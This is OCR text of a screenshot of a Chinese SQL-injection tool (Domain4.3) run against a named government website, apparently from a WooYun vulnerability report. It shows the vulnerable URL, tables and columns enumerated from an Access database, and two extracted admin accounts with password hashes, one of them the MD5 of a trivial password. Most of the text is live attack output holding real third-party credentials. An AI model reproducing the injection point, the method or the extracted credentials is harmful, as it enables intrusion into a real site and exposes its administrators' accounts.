 Domain4.3 明小子[小马]专版 [NewTime:10.10.10] [www.i0day.com 小 马]
旁注检测 综合上传 SQL注入 数据库管理 破解工具 辅助工具 关于程序
批量扫描注入点 SQL注入猜解检测 MSSQL辅助工具 管理入口扫描 检测设置区 该板块功能介绍
注入点: http://www.tumen.gov.cn/news.asp?id=1202 开始检测 重新开始
数据库:3个 列名:4个 检测结果
admin
user
news
username
password
user
id
位数 内容
第1位 f
第2位 6
第3位 0
第4位 8
第5位 6
第6位 f
第7位 8
第8位 7
第9位 f
第10位 a
第11位 8
第12位 2
第13位 2
第14位 d
第15位 d
第16位 5
排序 username passwor
1 admin e10adc39be56e05749ba
2 市政府办公室 f6086f87fa822dd56d20
添加 猜解表名 添加 猜解列名 猜解内容 保存 检测TOP: 3 自动检测下一条记录
检测信息:
Access MSSQL 工具 跨库
多句执行
当前用户
当前权限
当 前 库
数据库类型:Access数据库
已停止表名猜解!
已停止列名猜解!
范围:共有2条记录!
username内容:admin
password内容:e10adc39be56e05749ba59abf20f883e
username内容:市政府办公室
password内容:f6086f87fa822dd56d20b8a2c264e10b
已全部检测完毕!
完毕 0%
www.wooyun.org